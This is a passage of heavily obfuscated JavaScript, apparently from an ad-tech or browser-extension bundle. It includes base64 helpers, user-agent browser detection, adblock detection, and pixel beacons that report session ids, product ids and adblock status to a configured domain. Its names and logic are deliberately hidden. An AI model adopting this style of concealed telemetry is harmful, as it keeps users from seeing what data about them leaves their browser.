j9X=7.44e+3;var U5X="rCod";var a03=1133921184;var I5X=789.11;var c9X="Ch";var v9X=4.44e+2;var b9X=429.14;var K5X=/=+$/;var G5X="CharCo";var U63=8770;var k23=4740;var Z9X=776.83;var n9X=44.49;var N9X=468.3;var Y5X=736.6;var D9X="est";var B23=4333;var O73=1610;var H73=993;var x9X=723.46;var P5X=813.39;var h23=2850;var R9X=7.12e+3;var w9X="55";var A9X=239.25;var Q13=6540;var M73=748;var q0,C0,w0,U0,H0,l0,X0,T0,N0,J0,R0,G0,t0,I0,j6,s6,m6,p6,V6,c6,b,c,e,d,f,d0,o0,M0,u0,P0,g0,Y0,L0,h0,K0,i0,S0,e0,W0;q0=(k23,w63) == H73?R9X:(r63,J9X) < (v73,N9X)?T9X:x53;q0+=X9X;C0=W53;C0+=S53;C0+=S53;w0=l9X;w0+=H9X;w0+=g9X;w0+=U9X;U0=k93;U0+=V53;U0+=n93;U0+=o93;H0=W53;H0+=w9X;l0=l9X;l0+=C9X;l0+=q9X;X0=w1X;X0+=C1X;T0=a61.i93;T0+=S43;N0=W53;N0+=S53;N0+=S53;J0=a9X;J0+=q9X;R0=k93;R0+=F6X;G0=a61.i93;G0+=W53;t0=f2X;t0+=(L13,r9X) === Q9X?v9X:(m23,K73) >= (T13,Q13)?E9X:u93;t0+=S2X;I0=B9X;I0+=O9X;I0+=F9X;I0+=y9X;j6=(o63,A9X) <= Z9X?(x9X,U63) > (X63,E73)?M93:(n9X,e13) > (M73,q63)?q93:k9X:(b9X,f9X);j6+=D9X;s6=z9X;s6+=c9X;s6+=V9X;s6+=p9X;m6=f2X;m6+=D1X;m6+=M93;m6+=(m9X,p73) < (s9X,z73)?(j9X,Y1X):(I5X,H63) <= O73?t5X !== s63?(W5X,e5X):(S5X,i5X):o93;p6=p0X;p6+=m0X;V6=B7X;V6+=X2X;V6+=S2X;c6=p0X;c6+=K9X;c6+=j0X;a=String(a);(b=+a61.K93,c=[],e=a61.K93 ^ a61.y33,d=a61.K93 & a61.S93);a=a[c6](/\s/g,V7X);a61.K93 >> a03 === a[V6] % +P43 && (a=a[p6](K5X,V7X));if(+a61.i93 === a[m6] % +P43)throw Error(s6);if(h5X[j6](a))throw Error(I0);for(;b < a[t0];){d0=W53;d0+=S53;d0+=B23 != L5X?K63 >= k63?(l63,Y5X) <= (g5X,l23)?g93:g93:S53:(P5X,u5X);o0=M5X;o0+=o5X;o0+=d5X;o0+=U9X;M0=k93;M0+=V53;M0+=C1X;u0=W53;u0+=S53;u0+=S53;P0=l9X;P0+=G5X;P0+=U9X;g0=k93;g0+=V53;g0+=n93;g0+=(R5X,f73) != (U73,J5X)?(k13,N5X) < h23?T5X == r13?(q93,X5X):o93:q93:(l5X,H5X);Y0=Y43;Y0+=S53;L0=a61.i93;L0+=e53;h0=a9X;h0+=U5X;h0+=L93;K0=k93;K0+=V53;K0+=n93;K0+=o93;i0=W53;i0+=P43;S0=p7X;S0+=m7X;S0+=w5X;S0+=M93;e0=C5X;e0+=q5X;W0=a5X;W0+=r5X;(f=W0[e0](a[S0](b)),e=e << +e53 | f,d+=+e53,i0 * a61.A33 === d && (c[K0](String[h0](e >> +L0 & Y0 - a61.y33)),c[g0](String[P0](e >> (S43 >> m03) & +u0)),c[M0](String[o0](e & d0 * a61.A33)),e=d=a61.K93 * a61.A33),b+=+a61.i93);}(G0 ^ a61.y33) === d?c[R0](String[J0](e >> (P43 << f03) & N0 >> H03)):T0 - a61.y33 === d && (e>>=+W53,c[X0](String[l0](e >> +S43 & +H0)),c[U0](String[w0](e & +C0)));return c[q0](V7X);},window[a0]=function(a){var O5X="FGHIJKLMNOPQRSTUVWXYZabcdefghi";var F5X="jklmnopqrstuvwxyz0123456789+";var Q5X="Inva";var A5X="arAt";var k5X="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrs";var z5X="pus";var D5X="FGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var y5X="/=";var V5X="arCode";var x5X="VWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var t03=182279872;var B5X="ABCDE";var E5X=/[^\x00-\xFF]/;var Z5X="ABCDEFGHIJKLMNOPQRSTU";var v5X="lidCh";var p5X="charCod";var n5X="arA";var k03=1591257408;var f5X="harA";var b5X="tuvwxyz0123456789+/=";var s0,v0,Q0,r0,b,c,e,d,f,h,m0,p0,V0,c0,z0,D0,f0,b0,k0,n0,x0,Z0,A0,y0,F0,O0,B0,E0;s0=x53;s0+=k7X;s0+=s93;s0+=u93;v0=B7X;v0+=A2X;Q0=Q5X;Q0+=v5X;Q0+=y2X;Q0+=y9X;a61.b61();r0=M93;r0+=L93;r0+=n93;r0+=M93;a=String(a);(b=a61.K93 >> t03,c=[]);if(E5X[r0](a))throw Error(Q0);for(;b < a[v0];){m0=s2X;m0+=y93;m0+=w5X;m0+=M93;p0=B5X;p0+=O5X;p0+=F5X;p0+=y5X;V0=G2X;V0+=A5X;c0=Z5X;c0+=x5X;z0=G2X;z0+=n5X;z0+=M93;D0=k5X;D0+=b5X;f0=p7X;f0+=f5X;f0+=M93;b0=B5X;b0+=D5X;k0=z5X;k0+=o93;n0=e53;n0+=P43;x0=E6X;x0+=c5X;x0+=o93;Z0=e53;Z0+=P43;A0=B7X;A0+=A2X;y0=e53;y0+=i53;F0=a61.i93;F0+=S53;O0=G2X;O0+=V5X;O0+=w5X;O0+=M93;B0=v2X;B0+=U9X;B0+=s7X;E0=p5X;E0+=J2X;(e=a[E0](b++),d=a[B0](b++),f=a[O0](b++),h=e >> (W53 & a61.S93),e=(e & +i53) << +P43 | d >> +P43,d=(d & +F0) << (W53 >> k03) | f >> +e53,f&=+y0,b === a[A0] + +W53?f=d=Z0 & a61.S93:b === a[x0] + +a61.i93 && (f=n0 & a61.S93),c[k0](b0[f0](h),D0[z0](e),c0[V0](d),p0[m0](f)));}return c[s0](V7X);});})(),Array[j0][I9] || (Array[t9][W9]=function(a,b){var I4X="\"this\" is null or not";var m5X="ab";var t4X=" defin";var s5X="bs";var j5X="lengt";var h9,K9,i9,S9,e9,c,e,d;h9=m5X;h9+=n93;K9=m93;a61.G61();K9+=y2X;K9+=U93;i9=y2X;i9+=s5X;S9=j5X;S9+=o93;e9=I4X;e9+=t4X;e9+=W4X;if(l1X == this)throw new TypeError(e9);(e=Object(this),d=e[S9] >>> (a61.K93 ^ a61.y33));if(+a61.K93 === d)return - +a61.i93;c=+b || a61.K93 ^ a61.y33;Infinity === Math[i9](c) && (c=+a61.K93);if(c >= d)return - +a61.i93;for(c=Math[K9](+a61.K93 <= c?c:d - Math[h9](c),+a61.K93);c < d;){if((c in e) && e[c] === a)return c;c++;}return -(a61.i93 ^ a61.y33);}),String[L9][Y9] || (String[g9][P9]=function(){var u9;u9=e4X;a61.b61();u9+=s0X;u9+=p7X;u9+=L93;return this[u9](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,V7X);}));(h=navigator[M9][o9](),E={},M=function(a,b){var i4X="efi";var d9;a61.G61();d9=V53;d9+=S4X;d9+=i4X;d9+=Q93;d9 == typeof E[a] && (E[a]=b());return E[a];},y=new (function(){var G4X="ux";var M8o="es";var x4X="ser";var b4X=821.62;var Y4X="pad";var o4X="Mobil";var d4X="lin";var M4X="ie";var U4X=3.47e+3;var m4X="wi";var V4X="bki";var u63=8190;var L4X="os";var g4X="operaM";var f4X=673.13;var P4X="bile";var D4X="edg";var q4X="tVersi";var O4X="ef";var a4X="tan";var T4X="is";var r4X="peraMi";var Z4X="w";var z4X="chro";var p4X="ac";var i8o=/edge/;var E4X="far";var F4X="ox";var X4X="Mob";var B4X="fir";var v4X="era";var A4X="bro";var j33=332;var c4X="ozilla";var M23=3292;var n4X=5.42e+3;var L63=7771;var k4X=800.17;var l4X="il";var H4X=2.74e+3;var L8o="tes";var N4X="hone";var K4X="isF";var y4X="uc";var h8o=/opera/;var w4X=0x100;var g13=5549;var q73=1240;var Q4X="ni";var C4X="isP";var u4X="ms";var s23=5180;var R23=3567;var R4X="andr";var b13=7175;var R73=822;var h4X="shEnabled";var C5,H5,X5,N5,R5,d5,M5,P5,Y5,e5,V9,z9,f9,k9,Z9,y9,O9,v9,r9,w9,l9,T9,J9,G9;C5=K4X;C5+=K9X;C5+=h4X;H5=s93;H5+=L4X;X5=s93;X5+=Y4X;N5=g4X;N5+=k7X;N5+=P4X;R5=u4X;R5+=M4X;R5+=o4X;R5+=L93;d5=d4X;d5+=G4X;M5=R4X;M5+=k7X;M5+=s93;M5+=J4X;P5=A93;P5+=N4X;Y5=T4X;Y5+=X4X;Y5+=l4X;Y5+=b13 != M23?s23 != q73?L93:(H4X,U4X):w4X;e5=C4X;e5+=K0X;V9=c93;V9+=p7X;V9+=q4X;V9+=a1X;z9=M93;z9+=s93;z9+=a4X;f9=k7X;f9+=r4X;f9+=Q4X;k9=k7X;k9+=k93;k9+=v4X;Z9=n93;Z9+=y2X;Z9+=E4X;Z9+=s93;y9=B4X;y9+=O4X;y9+=F4X;O9=y4X;O9+=A4X;O9+=Z4X;O9+=x4X;v9=u63 < R23?(q93,n4X):(k4X,R73) !== (L63,j33)?b4X > g13?f4X:m93:n93;v9+=n93;v9+=s93;v9+=L93;r9=D4X;r9+=L93;w9=z4X;w9+=m93;w9+=L93;l9=m93;l9+=c4X;T9=Z4X;T9+=L93;T9+=V4X;T9+=M93;J9=m93;J9+=p4X;G9=m4X;G9+=u93;this[G9]=function(){var s4X=/windows/;var R9;R9=M93;R9+=L93;R9+=u6X;return s4X[R9](h);};this[J9]=function(){var j4X=/macintosh/;var N9;N9=M93;N9+=L93;N9+=n93;N9+=M93;return j4X[N9](h);};this[T9]=function(){var I8o=/webkit/;var X9;X9=M93;a61.G61();X9+=L93;X9+=u6X;return I8o[X9](h);};this[l9]=function(){var W8o=/(compatible|webkit)/;var t8o=/mozilla/;var U9,H9;U9=M93;U9+=L93;U9+=n93;U9+=M93;H9=M93;H9+=L93;a61.b61();H9+=n93;H9+=M93;return t8o[H9](h) && !W8o[U9](h);};this[w9]=function(){var e8o=/chrome/;var S8o=/crios/;var a9,q9,C9;a9=M93;a9+=L93;a61.G61();a9+=n93;a9+=M93;q9=M93;q9+=L93;q9+=n93;q9+=M93;C9=M93;C9+=L93;C9+=u6X;return (e8o[C9](h) || S8o[q9](h)) && !i8o[a9](h);};this[r9]=function(){var Q9;Q9=M93;Q9+=L93;Q9+=n93;Q9+=M93;return i8o[Q9](h);};this[v9]=function(){var K8o=/msie|trident\//;var B9,E9;B9=I0X;B9+=u6X;E9=M93;E9+=L93;E9+=n93;E9+=M93;return K8o[E9](h) && !h8o[B9](h);};this[O9]=function(){var Y8o=/uc(web|browser)/;var F9;F9=L8o;a61.G61();F9+=M93;return Y8o[F9](h);};this[y9]=function(){var g8o=/firefox/;var A9;A9=M93;A9+=L93;A9+=u6X;a61.b61();return g8o[A9](h);};this[Z9]=function(){var P8o="chr";a61.b61();var u8o="om";var o8o=/safari/;var n9,x9;n9=P8o;n9+=u8o;n9+=L93;x9=M93;x9+=M8o;x9+=M93;return o8o[x9](h) && !this[n9]();};this[k9]=function(){var b9;b9=L8o;a61.G61();b9+=M93;return h8o[b9](h);};this[f9]=function(){var d8o=/opera mini/;var D9;D9=M93;D9+=M8o;D9+=M93;return d8o[D9](h);};this[z9]=function(){var G8o=/titan/;var c9;c9=I0X;c9+=u6X;a61.b61();return G8o[c9](h);};this[V9]=function(a){var p9;p9=a61.i93;p9+=W53;a61.G61();return M(+p9,function(){var g03=434610368;var q8o=/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/;a61.G61();var d03=601414272;var X8o=/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/;var w8o=/msie\s([0-9]+\.[0-9a-z]+)/;var Q8o="tch";var U8o=/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/;var n33=5;var T8o=/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/;var R8o=/edge\/([0-9]+(?:\.[0-9a-z]+)*)/;var N8o=/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/;var C8o=/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/;var a8o=/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/;var J8o=/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/;var r8o="ma";var l8o=/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/;var W93=2082986240;var H8o=/opera[\s/]([0-9]+\.[0-9a-z]+)/;var t5,I5,j9,s9,m9,b,W5,d;t5=B7X;t5+=L93;t5+=v6X;t5+=o93;I5=a61.i93;I5+=a61.K93;j9=a61.i93;j9+=e53;s9=a61.i93;s9+=a61.i93;m9=a61.i93;m9+=S53;b=[];switch(a){case S53 | n33:b=[R8o];break;case C43 >> d03:b=[J8o,N8o];break;case +m9:b=[T8o];break;case s9 - a61.y33:b=[X8o];break;case j9 >> W93:b=[l8o];break;case I5 >> g03:b=[l8o,H8o];break;case +e53:b=[U8o,w8o];break;case +P43:b=[C8o];break;case S43 & a61.S93:b=[q8o];break;case +K53:b=[a8o];}for(var c=a61.K93 - a61.y33,e=b[t5];c < e;c++){W5=r8o;W5+=Q8o;d=h[W5](b[c]);if(d && d[a61.i93 * a61.A33])return parseFloat(d[+a61.i93]);}return a61.K93 ^ a61.y33;});};this[e5]=function(){var B8o=/mobi/;var E8o="droid";a61.b61();var v8o="an";var L5,h5,K5,i5,S5;L5=M93;L5+=L93;L5+=n93;L5+=M93;h5=v8o;h5+=E8o;K5=B7X;K5+=F53;K5+=V53;K5+=U93;i5=m93;i5+=y2X;i5+=p7X;S5=Z4X;S5+=s93;S5+=u93;return MOBILE_VERSION?(this[S5]() || this[i5]() || this[K5]() && !this[h5]()) && !B8o[L5](h):!(a61.K93 * a61.A33);};this[Y5]=function(){var g5;g5=T4X;g5+=O8o;a61.b61();g5+=K0X;return MOBILE_VERSION?!this[g5]():!(a61.i93 | a61.y33);};this[P5]=function(){var d13=5690;var f63=9577;var Z8o=5.38e+3;var x8o=161.19;var y8o=853.68;var R63=8450;var P23=3210;var F8o=/iphone/;var b63=9570;var o73=762;var A8o="F";var n8o=9.22e+3;var k8o=63.04;var A23=4500;var u5;u5=I0X;u5+=n93;u5+=M93;return MOBILE_VERSION?F8o[u5](h):!((R63 > y8o?a61.i93:(o73,A23) == f63?(A8o,Z8o):(P23,d13) == (x8o,b63)?(n8o,k8o):g93) - a61.y33);};this[M5]=function(){var b8o=/android/;var o5;o5=M93;o5+=L93;o5+=n93;o5+=M93;return MOBILE_VERSION?b8o[o5](h):! +a61.i93;};this[d5]=function(){var m8o=/linux/;var f8o=640.34;var s33=268;var s13=7361;var Q63=9020;var p8o=432.38;var D63=9600;var c8o=241.75;var z8o=271.08;var V8o=100.07;var D8o=829.1;var G5;G5=(Q63,f8o) >= s13?(q93,g93):(D63,D8o) === (z8o,c8o)?s33 <= V8o?M0X:p8o:M93;G5+=L93;G5+=u6X;return MOBILE_VERSION?m8o[G5](h):!(a61.i93 * a61.A33);};this[R5]=function(){var D03=1686500640;var s8o=/iemobile/;var J5;a61.b61();J5=M93;J5+=M8o;J5+=M93;return MOBILE_VERSION?s8o[J5](h):!(a61.i93 << D03);};this[N5]=function(){var j8o=/opera mobi/;var T5;T5=M93;T5+=L93;T5+=n93;T5+=M93;return MOBILE_VERSION?j8o[T5](h):!(a61.i93 | a61.A33);};this[X5]=function(){var I3o=/ipad/;var l5;l5=M93;a61.b61();l5+=M8o;l5+=M93;return MOBILE_VERSION?I3o[l5](h):! +a61.i93;};this[H5]=function(){var n03=1585522752;var t3o="ph";var w5,U5;w5=s93;w5+=t3o;w5+=k7X;w5+=W3o;U5=s93;U5+=O1X;U5+=J4X;return MOBILE_VERSION?this[U5]() || this[w5]():!(a61.i93 >> n03);};this[C5]=function(){var q5;a61.b61();q5=a61.i93;q5+=C43;return M(+q5,function(){var e3o="hockwaveFlash.ShockwaveFlash";var a5;try{a5=M0X;a5+=e3o;return (new ActiveXObject(a5),! +a61.K93);}catch(a){var g3o="eTypes";var Y3o="mim";var u3o="ication";var K3o="pplica";var S3o="enab";var L3o="x-shockwave-flash";var h3o="tion/";var o3o="mimeTy";var P3o="appl";var i3o="ledPlugin";var B5,E5,v5,Q5,r5;B5=S3o;B5+=i3o;E5=y2X;E5+=K3o;E5+=h3o;E5+=L3o;v5=Y3o;v5+=g3o;Q5=P3o;Q5+=u3o;Q5+=M3o;Q5+=L3o;r5=o3o;r5+=A53;r5+=n93;return navigator[r5][Q5] && navigator[v5][E5][B5];}});};})());B(O5);B(F5);y[y5]() && y[A5](e53 >> l03);(T=[+P43,+a61.i93],N=[+Z5,a61.K93 << I03],U=[+x5,a61.i93 & a61.S93],H=[a61.i93 | a61.A33,+i53,+P43,+S53,n5 | Z33,+k5,+b5],V=function(a,b){var a3o="vig";var q3o="ndBea";var r3o="tor";a61.b61();var N3o="Beacon";var G3o="loa";var l3o="NE$";var J3o="send";var C3o="ation";var d3o="sr";var U3o="tedType";var H3o="adblockDetec";var X3o="igato";var T3o="na";var w3o="configur";var I4,j5,s5,V5,c5,z5,D5,f5,m5,p5,c;I4=d3o;I4+=p7X;j5=k7X;j5+=u93;j5+=G3o;j5+=J4X;s5=k7X;s5+=W3o;s5+=R3o;s5+=f53;b=b || (function(){});try{V5=J3o;V5+=N3o;c5=T3o;c5+=y1X;c5+=X3o;c5+=y93;z5=t53;z5+=I53;z5+=l3o;D5=H3o;D5+=U3o;f5=w3o;f5+=C3o;if(z[f5][D5] == AdBlockTypesEnum[z5] && GLOBAL[c5][V5]){m5=n93;m5+=L93;m5+=q3o;m5+=s53;p5=T3o;p5+=a3o;p5+=y2X;p5+=r3o;GLOBAL[p5][m5](a);b();return;}}catch(e){}c=new Image();c[s5]=c[j5]=b;c[I4]=a;},W=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:l1X,send:function(a,b){var Z7o=998.6;var F7o=0x55f;var t7o=847.68;var U7o=710.26;var V3o="uctI";var O7o=0x1428;var m73=2360;var h73=522;var E7o=410.17;var i7o="_v";var N63=8469;var x3o="yStri";var p3o="onfigurati";var l7o=0x2704;var D13=7200;var n7o=68.40;var f13=7180;var y7o="s:";var M7o=116.85;var O3o="putQueryStrin";var S7o="putQueryS";var n3o="fo";var u7o=350.62;var K7o="alue";var y3o="rySt";var B3o="tt";var N7o="ai";var T7o=216.98;var r7o=814.39;var t13=5226;var h7o="uniq";var G7o="put";var d7o=674.44;var w7o="repla";var v7o=178.16;var Z13=7048;var m13=7340;var x7o=764.13;var Z3o="putQuer";var d63=8345;var J7o="pixelDo";var s73=2380;var q7o=" in";var H7o=858.01;var A7o=479.55;var D3o="putQ";var m3o="putQu";var X7o=0x19be;a61.b61();var c3o="prod";var Y7o="Session";var g7o="Id";var j3o=508.07;var P7o="ration";var t73=428;var a7o="fo:";var B7o=371.57;var L7o="ue";var R7o="QueryString";var o7o=765.65;var v03=1289593248;var x63=9379;var W63=7412;var Q7o=106.71;var v3o="ge";var Q23=4160;var k3o="putQueryStri";var F3o="putQue";var s3o="yStrin";var A3o=".0.0.";var W7o="configu";var z3o="ueryString";var E3o="tTime";var C7o="engt";var e7o="ra";var O4,B4,E4,v4,Q4,r4,a4,q4,C4,w4,U4,H4,l4,X4,T4,N4,J4,R4,G4,d4,o4,M4,u4,P4,g4,Y4,L4,h4,K4,i4,S4,e4,W4,t4,c;try{O4=Q3o;O4+=y6X;O4+=F53;O4+=l2X;B4=v3o;B4+=E3o;E4=k93;E4+=B3o;E4+=B7X;v4=O3o;v4+=l2X;Q4=M93;Q4+=k93;Q4+=y2X;Q4+=l2X;r4=F3o;r4+=y3o;r4+=m1X;a4=W53;a4+=A3o;a4+=a61.i93;q4=Z3o;q4+=x3o;q4+=D1X;C4=s93;C4+=u93;C4+=n3o;w4=k3o;w4+=D1X;U4=b3o;U4+=f3o;H4=D3o;H4+=z3o;l4=c3o;l4+=V3o;l4+=J4X;X4=p7X;X4+=p3o;X4+=a1X;T4=k93;T4+=s93;T4+=J4X;N4=m3o;N4+=P6X;N4+=s3o;N4+=l2X;J4=X1X;J4+=l2X;J4+=x63 !== j3o?I7o:t7o;J4+=J4X;R4=W7o;R4+=e7o;R4+=R6X;G4=M93;G4+=s93;G4+=J4X;d4=S7o;d4+=M93;d4+=r53;d4+=D1X;o4=i7o;o4+=K7o;M4=h7o;M4+=L7o;M4+=Y7o;M4+=g7o;u4=W7o;u4+=P7o;P4=N63 === (t13,u7o)?(M7o,D13) >= (k13,o7o)?(g93,l2X):d7o:p7X;P4+=n93;g4=G7o;g4+=R7o;Y4=J7o;Y4+=m93;Y4+=N7o;Y4+=(T7o,m73) === (G13,W63)?(X7o,l7o):(Z13,d63) <= s73?(H7o,U7o):u93;L4=W7o;L4+=P7o;h4=a61.i93;h4+=a61.K93;h4+=U43;K4=n93;K4+=B7X;K4+=s93;K4+=j0X;i4=w7o;i4+=j0X;S4=B7X;S4+=C7o;S4+=o93;e4=n93;e4+=b6X;e4+=l2X;W4=H6X;W4+=q7o;W4+=a7o;W4+=O6X;t4=b3o;t4+=(r7o,t73) < H13?V53:(m13,Q7o) < (v7o,E7o)?B7o:(O7o,F7o);t4+=y7o;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(t4 + a + W4 + b);e4 == typeof b && a61.K93 - a61.y33 < b[S4] && (b=b[i4](/[,\r\n]/g,V7X)[K4](+a61.K93,+h4));c=new RuntimeURL(z[L4][Y4],M3o,W,!(a61.K93 - a61.y33))[g4](P4,X(z[u4][M4][o4],O))[d4](G4,z[R4][J4])[N4](T4,z[X4][l4])[H4](U4,a[((h73,A7o) <= Q23?(Z7o,x7o) > f13?g93:a61.K93:n7o) >> v03])[w4](C4,b || V7X)[q4](y1X,a4)[r4](Q4,a61.i93)[v4](E4,new Date()[B4]())[O4]();V(c);}catch(e){}}},P=new w(),Y=function(a,b){a61.G61();var b7o="ntains";var T03=873441184;var k7o="co";var Z4,A4,y4,F4,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && a61.K93 * a61.A33 == a[a61.i93 << T03] || !PIXEL_LOG_LEVEL_ERROR && a61.i93 * a61.A33 == a[a61.i93 ^ a61.y33] || !PIXEL_LOG_LEVEL_WARNING && (W53 ^ a61.y33) == a[a61.i93 | a61.y33] || !PIXEL_LOG_LEVEL_INFO && (P43 ^ a61.y33) == a[a61.i93 * a61.A33] || !PIXEL_LOG_LEVEL_DEBUG && (i53 ^ a61.y33) == a[a61.i93 & a61.S93])){Z4=c1X;Z4+=B7X;Z4+=D6X;A4=B1X;A4+=S4X;if(b && a[+a61.K93] == T[+a61.K93]){y4=k93;y4+=V53;y4+=M93;F4=k7o;F4+=b7o;c=b;if(P[F4](c))return;P[y4](c);}z[A4][Z4](z,arguments);}},Q=function(a,b){var D7o="ined";var x4;x4=f7o;x4+=U9X;x4+=E53;a61.G61();x4+=D7o;if(x4 === typeof PIXEL_DISABLE || !(a61.i93 | a61.A33) === PIXEL_DISABLE)return Y(a,b);},Z=function(a,b,c,e,d,f,h){var p63=9899;var c7o="lement";var j7o=271.07;var i2o="ogr";var t2o="imeout";var m7o="oUpperC";var e2o="nerror";var z7o="method not imp";var M63=8310;var s7o="ase";var V7o="OS";var I2o="nt";var h2o="ad";var p7o="GE";var S2o="onpr";var Y13=5493;var K2o="ess";var W2o="timeou";var f4,b4,k4,n4,t83,I83,j4,s4,m4,z4,D4,g;f4=z7o;f4+=c7o;f4+=W4X;b4=O8o;b4+=V7o;b4+=R93;k4=p7o;k4+=R93;n4=M93;n4+=m7o;n4+=s7o;a=a[n4]();if(k4 != a && b4 != a)e(f4,- +a61.i93);else {t83=k7X;t83+=W3o;t83+=R3o;t83+=f53;I83=(p63,M63) == Y13?j7o:k7X;I83+=I2o;I83+=t2o;j4=W2o;j4+=M93;s4=k7X;s4+=e2o;m4=S2o;m4+=i2o;m4+=K2o;z4=a1X;z4+=B7X;z4+=k7X;z4+=h2o;D4=L2o;D4+=u93;g=new XDomainRequest();g[D4](a,b);g[z4]=function(){var g63=7802;var P2o=0x107f;var F73=1651;var Y2o=1.71e+3;var Q73=1490;var j73=2463;var E23=4330;var g73=614;a61.b61();var F03=1463799712;var a63=8923;var E63=9065;var g2o=856.63;var p23=5150;var z23=4944;var o2o="Tex";var H23=3810;var p4,V4,c4;p4=W53;p4+=(Q73,z23) == (E63,g63)?(Y2o,y1X):H23 > (F73,p23)?E23 >= (a63,j73)?(g2o,P2o):g73:a61.K93;p4+=a61.K93;V4=M93;V4+=y93;V4+=s93;V4+=m93;c4=u2o;c4+=M2o;c4+=o2o;c4+=M93;c(g[c4][V4](),p4 << F03);};g[m4]=function(){};g[s4]=function(){a61.b61();var z03=1697953472;e(V7X,-(a61.i93 << z03));};d && (g[j4]=d,g[I83]=g[t83]);setTimeout(function(){var R2o=0x1fff;var G2o=766.62;var d2o=665.33;var J2o=7.52e+3;var L23=2988;var z13=7206;var i13=5410;var V73=2206;var j23=5210;var S13=5406;var W83;W83=n93;W83+=L93;W83+=(d2o,V73) === z13?(B7X,I7o):j23 == G2o?(R2o,y1X):(L23,i13) != S13?u93:(J2o,u5X);W83+=J4X;g[W83](h || V7X);},+a61.K93);}},aa=XMLHttpRequest[e83] || +P43,ba=function(a,b,c,e,d,f,h){var U2o="eo";var a2o="onreadys";var q2o="time";var l2o="entials";var H2o="tim";var r2o="tatechange";var w2o="ntim";var Q2o="oUpperCase";var N2o=941.97;var X2o="withCre";var X13=6070;var C2o="out";var T2o="defin";var k33=6;var Q83,r83,a83,H83,l83,X83,T83,K83,i83,S83,g,k;Q83=n93;Q83+=L93;Q83+=k33 > (D33,X13)?N2o:u93;Q83+=J4X;r83=f7o;r83+=T2o;r83+=L93;r83+=J4X;a83=X2o;a83+=J4X;a83+=l2o;H83=a1X;H83+=H2o;H83+=U2o;H83+=r1X;l83=C53;l83+=q53;l83+=O53;X83=k7X;X83+=w2o;X83+=L93;X83+=C2o;T83=q2o;T83+=k7X;T83+=r1X;K83=a2o;K83+=r2o;i83=L2o;i83+=u93;S83=M93;S83+=Q2o;a=a[S83]();g=new XMLHttpRequest();g[i83](a,b,! +a61.K93);g[K83]=function(){var b2o="ont";var n2o="Tim";var D2o="ou";var E2o="atus";var F2o="05";var f2o="ime";var A2o="response";var x2o="clear";var O2o="tus";var v2o="adyState";var Z2o="Text";var h03=300342752;var y2o="sta";var B2o="atu";var k2o="eou";var h83,N83,J83,R83,G83,d83,o83,M83,u83,P83,g83,Y83,L83,a;h83=e4X;h83+=v2o;if(g[h83] == aa){N83=u6X;N83+=E2o;J83=n93;J83+=M93;J83+=B2o;J83+=n93;R83=u6X;R83+=y2X;R83+=O2o;G83=W53;G83+=F2o;d83=y2o;d83+=M93;d83+=f3o;o83=W53;o83+=a61.K93;o83+=P43;M83=b3o;M83+=V53;M83+=n93;u83=W53;u83+=a61.K93;u83+=a61.K93;P83=M93;P83+=r53;P83+=m93;g83=A2o;g83+=Z2o;Y83=x2o;Y83+=n2o;Y83+=k2o;Y83+=M93;L83=b2o;L83+=f2o;L83+=D2o;L83+=M93;g[L83]=function(){};k && (GLOBAL[Y83](k),k=!(a61.i93 >> h03));a=g[g83][P83]();(u83 ^ a61.y33) == g[M83] || +o83 == g[d83] || +G83 == g[R83]?c(a,g[J83]):e(a,g[N83]);}};d && (g[T83]=d,(X83 in XMLHttpRequest[l83])?g[H83]=function(){var c2o="ext";var z2o="im";var C83,w83,U83;C83=S53;C83+=a61.K93;C83+=P43;w83=M93;w83+=y93;w83+=z2o;U83=u2o;U83+=M2o;U83+=R93;a61.G61();U83+=c2o;e(g[U83][w83](),+C83);}:k=setTimeout(function(){var p2o="rt";var V2o="abo";var q83;q83=V2o;q83+=p2o;g[q83]();e(V7X,- +a61.i93);},d));g[a83]=r83 != typeof f?f:! +a61.K93;g[Q83](h || V7X);},ca={async:function(a,b,c,e,d,f,h){var m2o="pp";var s2o="tectVersion";var j2o="msie";var I1o="Mobile";var F83,O83,B83,E83,v83;F83=y2X;F83+=m2o;F83+=V1X;O83=J4X;O83+=L93;O83+=s2o;B83=a61.i93;B83+=a61.K93;E83=j2o;E83+=I1o;v83=m93;v83+=n93;v83+=s93;v83+=L93;(y[v83]() && !y[E83]() && (B83 ^ a61.y33) > y[O83](+e53)?Z:ba)[F83](l1X,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var W1o="crc=1";var t1o="&";var A83,y83;A83=t1o;A83+=W1o;y83=y2X;y83+=n93;y83+=e1o;this[y83](a,b + A83,function(a,b){var S1o="spl";var g23=3180;var J63=8460;var L1o=729.77;var u1o="harC";var M1o="odeAt";var p13=7240;var Y1o=436.11;a61.b61();var l73=944;var N13=5890;var p03=1888720160;var K1o=";";var L03=371763808;var g1o=489.71;var P1o=0x21bb;var i1o="it";var o1o=4.01e+3;var Z83,n83,x83,d,f,k83,D83,f83,b83,c83,z83,q,l;Z83=f2X;Z83+=v6X;Z83+=o93;if(+a61.K93 === a[Z83])c(a,b);else {n83=f2X;n83+=D1X;n83+=h93;x83=S1o;x83+=i1o;d=a[x83](K1o,W53 << L03);if(a && +e53 > a[n83])(PIXEL_LOG_LEVEL_METRICS && x(N) && Q(N,void (a61.K93 * a61.A33)),f=!(a61.i93 ^ a61.y33));else {k83=B7X;k83+=X2X;k83+=l2X;k83+=h93;if(!(f=+W53 > d[k83])){D83=B7X;D83+=X2X;D83+=c5X;D83+=o93;f83=Q3o;f83+=h1o;b83=a61.i93;b83+=(J63,L1o) 